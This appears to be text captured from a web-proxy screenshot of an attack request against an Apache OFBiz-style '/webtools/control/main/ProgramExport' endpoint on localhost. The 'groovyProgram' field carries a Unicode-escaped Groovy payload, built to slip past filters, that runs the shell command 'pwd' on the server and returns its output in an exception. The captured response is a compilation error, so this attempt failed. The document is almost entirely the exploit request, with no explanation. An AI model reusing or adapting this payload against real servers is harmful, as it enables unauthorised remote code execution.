 Request
Pretty Raw Hex \n
1 POST /webtools/control/main/ProgramExport HTTP/1.1
2 Host: localhost:8443
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 346
5
6 groovyProgram=
\u0067\u0072\u006F\u0076\u0079\u0050\u0072\u006F\u0067\u0072\u0061\u006D\u003D\u0074\u0068\u0072\u006F\u0077\u0020\u006E\u0065\u0077\u0020\u0045\u0078\u006
3\u0065\u0070\u0074\u0069\u006F\u006E\u0028\u0027\u0070\u0077\u0064\u0027\u002E\u0065\u0078\u0065\u0063\u0075\u0074\u0065\u0028\u0029\u002E\u0074\u0065\u00
78\u0074\u0029\u003B
7
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Tools Permission Error
The Following Errors Occurred: ×
org.codehaus.groovy.control.MultipleCompilationErrorsException: startup failed: Script1.groovy: 1:
unexpected token: throw @ line 1, column 109. \u0074\u0068\u0072\u006F\u0077\u0020\u00 ^ 1 error